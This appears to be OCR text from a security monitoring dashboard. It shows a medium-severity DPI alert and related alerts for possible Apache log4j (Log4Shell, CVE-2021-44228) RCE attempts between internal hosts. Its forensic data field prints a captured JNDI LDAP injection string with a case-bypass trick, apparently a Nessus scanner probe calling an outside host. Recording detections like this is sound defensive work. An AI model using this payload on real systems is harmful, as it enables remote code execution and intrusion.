 DPI Alert #519
Export/Import
Layout
Back
Investigate
New
unassign...
default
1
ATT&CK™ 0
0
Purge
CLIENT
ASSET
192.168.200.1... : 592...
Linux 2.2.x-3.x
PROTOCOL
Unknown
SERVER
ASSET
192.168.200.104 : 0
Severity Medium
Threat Score 40
Alert Time 2023-02-21 22:56:44
Rule Name GID: 253616405, SID:
2034784, Rev: 2. ET
HUNTING Possible
Apache log4j RCE
Attempt - Any Protocol
UD
Conclusion ID 7 Go to Conclusion
Summary ET HUNTING Possible
Apache log4j RCE
Attempt - Any Protocol
UDP (Outbound) (CVE-
2021-44228) from
192.168.200.110 to
192.168.200.104
Labels DPI - Misc activity
MITRE ATT&CK™ [Empty]
Additional Information
Alert Type DPI
Alert UUID a19f67d1-b232-11ed-
9f4c-000c29e57f74
Alert ID 519
Insert Time 2023-02-21 22:56:55
Age of Alert 15 days ago
Session ID 7202731472316904811
Action alert
Violation Information
Highlighting ON
Rule GID: 253616405, SID: 2034784, Rev: 2. ET HUNTING Possible Apache log4j RCE Attempt - Any Protocol UD
Summary ET HUNTING Possible Apache log4j RCE Attempt - Any Protocol UDP (Outbound) (CVE-2021-44228) from 192.168.200.110
to 192.168.200.104
Asset Details
You are missing required permissions to view the Asset details.
Other Asset Details
You are missing required permissions to view the Asset details.
Related Alerts
Sev. Alert ID Summary Time With Malware
M 520 ET HUNTING Possible Apache log4j RCE Attempt - Any Protocol (lower UDP Bypass) (Outbound) (CVE- 2023-02-21 NO
2021-44228) from 192.168.200.110 to 192.168.200.104 22:56:44
M 518 ET HUNTING Possible Apache log4j RCE Attempt - Any Protocol lower Bypass (udp) (CVE-2021-44228) 2023-02-21 NO
from 192.168.200.110 to 192.168.200.104 22:56:44
M 517 ET HUNTING Possible Apache log4j RCE Attempt - Any Protocol UDP (CVE-2021-44228) from 2023-02-21 NO
192.168.200.110 to 192.168.200.104 22:56:44
C 516 ET EXPLOIT Apache log4j RCE Attempt - lower/upper UDP Bypass M2 (Outbound) (CVE-2021-44228) from 2023-02-21 NO
192.168.200.110 to 192.168.200.104 22:56:44
C 515 ET EXPLOIT Apache log4j RCE Attempt (udp ldap) (Outbound) (CVE-2021-44228) from 192.168.200.110 to 2023-02-21 NO
192.168.200.104 22:56:44
C 514 ET EXPLOIT Apache log4j RCE Attempt - lower/upper UDP Bypass M2 (CVE-2021-44228) from 2023-02-21 NO
192.168.200.110 to 192.168.200.104 22:56:44
C 513 ET EXPLOIT Apache log4j RCE Attempt (udp ldap) (CVE-2021-44228) from 192.168.200.110 to 2023-02-21 NO
192.168.200.104 22:56:44
Alert Workflow Log
No Alert Workflow history available for Alert #519.
Packet Attributes
Safe Download ON
VLAN
VLAN Id 101
Recorded Session
No Recorded Packet data available for Alert #519.
Forensic Data
Text Hex
${jndi:ldap://log4shell-generic-hn88a5jhUKOv1Z4IDpzQ${lower:ten}.w.nessus.org/nessus}